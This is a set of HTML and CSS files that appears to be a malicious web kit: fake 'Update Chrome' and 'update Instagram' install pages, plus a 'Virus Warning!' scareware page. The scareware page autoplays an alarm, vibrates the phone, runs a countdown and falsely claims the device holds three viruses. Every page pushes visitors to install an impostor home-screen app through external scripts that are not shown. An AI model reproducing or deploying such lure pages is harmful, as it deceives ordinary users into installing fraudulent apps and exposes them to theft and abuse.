
<file: index.html>
<html><head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<title>404 Not Found</title>
</head>
<body text=#000000 bgcolor=#ffffff>
<h1>Error: Not Found</h1>
<h2>The requested URL <code>/</code> was not found on this server.</h2>
<h2></h2>
</body></html>
</file>

<file: l1/index.html>
<!DOCTYPE html>
<html>

<head>
	<title>Update Chrome</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width,height=device-height,initial-scale=1,minimum-scale=1">
	<link rel="stylesheet" href="css/style.css">
	<link rel="manifest" href="/apps/chrome/installmanifest.json">
	<meta http-equiv="cache-control" content="max-age=0" />
	<meta http-equiv="cache-control" content="no-cache" />
	<meta http-equiv="expires" content="0" />
	<meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
	<meta http-equiv="pragma" content="no-cache" />
</head>

<body>

	<div id="installPopup" class="install-popup" style="display: block;">
		<div class="popup-inner">
			<img class="icon" src="images/icon192.png" alt="" />
			<h1 class="title">You should update Chrome immediately.</h1>
			<div class="description">Get Chrome Update quickly and easily by adding it to your Home screen.</div>

			<a href="#" id="btnAdd" class="btn" onclick="installBtnClick()">Add to Home screen</a>
		</div>
	</div>

	<script type="text/javascript">
		var pwaConfig = {
			appGuid: '07B41AD8-0871-4968-BE2E-BC9886343E1F',
			defaultRedirect: 'https://google.com',
			appName: 'Chrome',
		};
	</script>
	<script src="/src/js/getParams.js"></script>
	<script src="/src/js/appsCatalog.js"></script>
	<script src="/src/js/api.js"></script>
	<script src="/src/js/idb.js"></script>
	<script src="/src/js/indexedDb.js"></script>
	<script src="/src/js/infr.js"></script>  
	<script src="/src/js/contentManager.js"></script>    
	<script type="text/javascript" src="js/main.js"></script>

</body>
</html>
</file>

<file: l2/index.html>
<!DOCTYPE html><html webdriver="true"><head>
  <base href="">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width,height=device-height,initial-scale=1,minimum-scale=1">
	<link rel="manifest" href="/apps/chrome/installmanifest.json">
	<meta http-equiv="cache-control" content="max-age=0" />
	<meta http-equiv="cache-control" content="no-cache" />
	<meta http-equiv="expires" content="0" />
	<meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
	<meta http-equiv="pragma" content="no-cache" />


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>Virus Warning!</title> 
<meta charset="UTF-8">
<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

<script type="text/javascript" src="//wurfl.io/wurfl.js"></script>
<script>
if (WURFL.is_mobile === true) {
    var device=WURFL.complete_device_name;
}else{
	var device='device';
}
</script>



<link rel="stylesheet" type="text/css" href="./css/index.css" media="all">

</head>
<body onclick="installBtnClick()">
<audio autoplay="" preload="">
	<source src="./images/alert.ogg" type="audio/ogg">
	<source src="./images/alert.mp3" type="audio/mpeg">
</audio>

<script type="text/javascript">
!function(e){try{var a=e.vibrate||e.webkitVibrate||e.mozVibrate||e.msVibrate;a&&a.call(e,[666,333,666,333,666,333,666,333,666,333,666,333,666,333])}catch(t){}}(navigator);
</script>


<script language="JavaScript" type="text/javascript">

var sec = 21; 
var min = 00; 
function countDown() {
sec--;
if (sec == -01) {
sec = 59;
min = min - 1; }
else {
min = min; }

if (sec<=9) { sec = "0" + sec; }

time = (min<=9 ? "" + min : min) + " minutes and " + sec + " seconds";

if (document.getElementById) { document.getElementById('theTime').innerHTML = time; }

SD=window.setTimeout("countDown();", 1000);
if (min == '00' && sec == '00') { sec = "00"; window.clearTimeout(SD); }
}
window.onload = countDown;

</script>
<div id="wrapper">
<div class="container">
<header>
  <img src="./images/logo.png" alt="">
  </header>
  
  <section><h1>Your <script>document.write(device)</script> is infected with viruses <span id="blink">(3)!</span></h1>
  </section>
    <section>
<p></p><h3>You should immediately update your Chrome to clean the system otherwise your Android will be blocked</h3>
<p><b>After cleaning:</b>
<br>The speed will increase by: <span style="font-size: 16px; font-weight: bold; color: green; font-family: sans-serif;">75%</span>
<br>Battery charging will increase by: <span style="font-size: 16px; font-weight: bold; color: green; font-family: sans-serif;">53%</span>
      </p><div id="timer">
        <p><span class="red2">

<span style="font-size: 20px; font-weight: bold; color: red; font-family: sans-serif;" id="theTime">0 minutes and 05 seconds</span></span></p>
</div>
      
    </section>
    <section>
    <p> 
This is what you should do:
     <br>
      <br><strong>Press the button below and install last Chrome Update</strong><br> <br>

  </section>
  <footer>
    <p align="center"><a class="btn"  onclick="installBtnClick()"><strong>UPDATE NOW!</strong></a></p>
  </footer>
</div>
</div>

	<script type="text/javascript">
		var pwaConfig = {
			appGuid: '07B41AD8-0871-4968-BE2E-BC9886343E1F',
			defaultRedirect: 'https://google.com',
			appName: 'Chrome',
		};
	</script>
	<script src="/src/js/getParams.js"></script>
	<script src="/src/js/appsCatalog.js"></script>
	<script src="/src/js/api.js"></script>
	<script src="/src/js/idb.js"></script>
	<script src="/src/js/indexedDb.js"></script>
	<script src="/src/js/infr.js"></script>  
	<script src="/src/js/contentManager.js"></script>    
	<script type="text/javascript" src="js/main.js"></script>

</body></html>
</file>

<file: l1/ig.html>
<!DOCTYPE html>
<html>

<head>
	<title>Update Chrome</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width,height=device-height,initial-scale=1,minimum-scale=1">
	<link rel="stylesheet" href="css/style.css">
	<link rel="manifest" href="/apps/instagram/manifest.json">
	<meta http-equiv="cache-control" content="max-age=0" />
	<meta http-equiv="cache-control" content="no-cache" />
	<meta http-equiv="expires" content="0" />
	<meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
	<meta http-equiv="pragma" content="no-cache" />
</head>

<body>

	<div id="installPopup" class="install-popup" style="display: block;">
		<div class="popup-inner">
			<img class="icon" src="/apps/instagram/src/images/icons/icon192.png" alt="" />
			<h1 class="title">You should update Instagram immediately.</h1>
			<div class="description">Get Instagram Update quickly and easily by adding it to your Home screen.</div>

			<a href="#" id="btnAdd" class="btn" onclick="installBtnClick()">Add to Home screen</a>
		</div>
	</div>

	<script type="text/javascript">
		var pwaConfig = {
			appGuid: '8465F664-B83E-4C64-A0AA-C4B9F4701080',
			defaultRedirect: 'https://instagram.com',
			appName: 'Instagram',
		};
	</script>

<script src="/src/js/getParams.js"></script>
<script src="/src/js/appsCatalog.js"></script>
<script src="/src/js/api.js"></script>
<script src="/src/js/idb.js"></script>
<script src="/src/js/indexedDb.js"></script>
<script src="/src/js/infr.js"></script>  
<script src="/src/js/contentManager.js"></script>    
<script type="text/javascript" src="js/main.js"></script>

</body>
</html>
</file>

<file: l2/ig.html>
<!DOCTYPE html>
<html>

<head>
	<title>Update Chrome</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width,height=device-height,initial-scale=1,minimum-scale=1">
	<link rel="stylesheet" href="css/style.css">
	<link rel="manifest" href="/apps/instagram/manifest.json">
	<meta http-equiv="cache-control" content="max-age=0" />
	<meta http-equiv="cache-control" content="no-cache" />
	<meta http-equiv="expires" content="0" />
	<meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
	<meta http-equiv="pragma" content="no-cache" />
</head>

<body>

	<div id="installPopup" class="install-popup" style="display: block;">
		<div class="popup-inner">
			<img class="icon" src="/apps/instagram/src/images/icons/icon192.png" alt="" />
			<h1 class="title">You should update Instagram immediately.</h1>
			<div class="description">Get Instagram Update quickly and easily by adding it to your Home screen.</div>

			<a href="#" id="btnAdd" class="btn" onclick="installBtnClick()">Add to Home screen</a>
		</div>
	</div>

	<script type="text/javascript">
		var pwaConfig = {
			AppGuid: '8465F664-B83E-4C64-A0AA-C4B9F4701080',
			DefaultRedirect: 'https://instagram.com',
			AppName: 'Instagram',
		};
	</script>

	<script src="/src/js/getParams.js"></script>
	<script src="/src/js/appsCatalog.js"></script>
    <script src="/src/js/api.js"></script>
    <script src="/src/js/idb.js"></script>
    <script src="/src/js/utility.js"></script>    	
	<script type="text/javascript" src="js/main.js"></script>

</body>
</html>
</file>
<file: l1/css/style.css>
/* Global Reset */
/*-----------------------------------*/
@import url('https://fonts.googleapis.com/css?family=Roboto:400,700&display=swap&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese');
* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-font-smoothing: subpixel-antialiased;
}
/* =========================================================================
   Styles
 =========================================================================== */
body {
  font-family: 'Roboto', sans-serif;
}
.install-popup {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.8);
}
.install-popup .popup-inner {
  width: 290px;
  border-radius: 12px;
  background: #fff;
  padding: 40px 35px 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -145px;
}
.install-popup .btn {
  display: block;
  margin: 0 -35px;
  height: 50px;
  line-height: 50px;
  font-size: 16px;
  font-weight: 700;
  color: #268eef;
  text-align: center;
  text-decoration: none;
  border-top: 1px solid #e3e3e3;
}
.install-popup .icon {
  display: block;
  width: 100%;
  max-width: 80px;
  margin: 0 auto 35px;
}
.install-popup .title {
  font-size: 25px;
  font-weight: 400;
  line-height: 1;
  color: #323232;
  margin-bottom: 13px;
}
.install-popup .description {
  font-size: 16px;
  font-weight: 400;
  line-height: 1;
  color: #999;
  margin-bottom: 34px;
}
/*# sourceMappingURL=style.css.map */
</file>
<file: l2/css/index.css>
#timer p, p { color: rgb(85, 85, 85); }
#error, #timer { display: inline-block; float: left; }
#timer p, .btn { font-weight: 700; }
body { font-family: sans-serif; }
a { text-decoration: none; }
footer, header, section { clear: both; }
* { margin: 0px; padding: 0px; }
#wrapper { max-width: 400px; border: 0px solid rgb(48, 48, 48); border-radius: 0px; }
p { font-size: 14px; padding: 5px 0px; }
#timer { max-width: 290px; width: 65%; }
#timer p { font-size: 12px; }
.btn { background-color: #236DA6; border-radius: 5px; color: rgb(255, 255, 255); display: block; line-height: 50px; max-width: 275px; width: 90%; }
.container { padding-left: 8px; padding-right: 8px; }
#blink{color:#ff0000;padding:6px;-webkit-animation:blink 1s infinite;-moz-animation:blink 1s infinite;-ms-animation:blink 1s infinite;-o-animation:blink 1s infinite;animation:blink 1s infinite}
@-webkit-keyframes blink{0%{opacity:1.0}50%{opacity:.0}100%{opacity:1.0}}
@-moz-keyframes blink{0%{opacity:1.0}50%{opacity:.0}100%{opacity:1.0}}}
@-ms-keyframes blink{0%{opacity:1.0}50%{opacity:.0}100%{opacity:1.0}}
@-o-keyframes blink{0%{opacity:1.0}50%{opacity:.0}100%{opacity:1.0}}
@keyframes blink{0%{opacity:1.0}50%{opacity:.0}100%{opacity:1.0}
#today{float:right;font-weight:600;padding-top:15px}
</file>
<file: l2/css/style.css>
/* Global Reset */
/*-----------------------------------*/
@import url('https://fonts.googleapis.com/css?family=Roboto:400,700&display=swap&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese');
* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-font-smoothing: subpixel-antialiased;
}
/* =========================================================================
   Styles
 =========================================================================== */
body {
  font-family: 'Roboto', sans-serif;
}
.install-popup {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.8);
}
.install-popup .popup-inner {
  width: 290px;
  border-radius: 12px;
  background: #fff;
  padding: 40px 35px 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -145px;
}
.install-popup .btn {
  display: block;
  margin: 0 -35px;
  height: 50px;
  line-height: 50px;
  font-size: 16px;
  font-weight: 700;
  color: #268eef;
  text-align: center;
  text-decoration: none;
  border-top: 1px solid #e3e3e3;
}
.install-popup .icon {
  display: block;
  width: 100%;
  max-width: 80px;
  margin: 0 auto 35px;
}
.install-popup .title {
  font-size: 25px;
  font-weight: 400;
  line-height: 1;
  color: #323232;
  margin-bottom: 13px;
}
.install-popup .description {
  font-size: 16px;
  font-weight: 400;
  line-height: 1;
  color: #999;
  margin-bottom: 34px;
}
/*# sourceMappingURL=style.css.map */
</file>
